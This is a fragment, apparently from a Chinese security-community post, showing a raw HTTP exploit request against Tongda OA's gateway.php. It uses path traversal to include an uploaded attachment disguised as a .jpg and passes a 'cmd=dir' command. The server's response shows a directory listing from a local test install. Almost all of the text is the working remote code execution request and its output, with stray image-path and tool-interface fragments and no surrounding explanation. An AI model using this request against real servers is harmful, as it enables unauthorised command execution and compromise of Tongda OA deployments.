 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=admin; SID_1=a84e4021; PHPSESSID=1; KEY_RANDOMDATA=8110
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
json={"url": "general/../../attach/im/2003/1298035870.lihu.jpg"}&cmd=dir
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 20 Mar 2020 14:18:44 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 586
驱动器 C 中的卷没有标签。
卷的序列号是 E648-C8D8
C:\bug\tongda\11\webroot\ispirit\interface 的目录
2020/03/20 14:07 <DIR> .
2020/03/20 14:07 <DIR> ..
2019/06/26 14:21 1,516 gateway.php
2019/10/15 22:36 3,413 get_interface.php
2019/11/28 19:39 1,594 goto.php
2020/01/03 12:15 60,851 interface.php
2020/01/03 12:15 24,928 login.php
2019/07/22 11:19 630 waiting.config.php
6 个文件 92,932 字节
2 个目录 39,007,813,632 可用字节
先知社区
? < + > Type a search term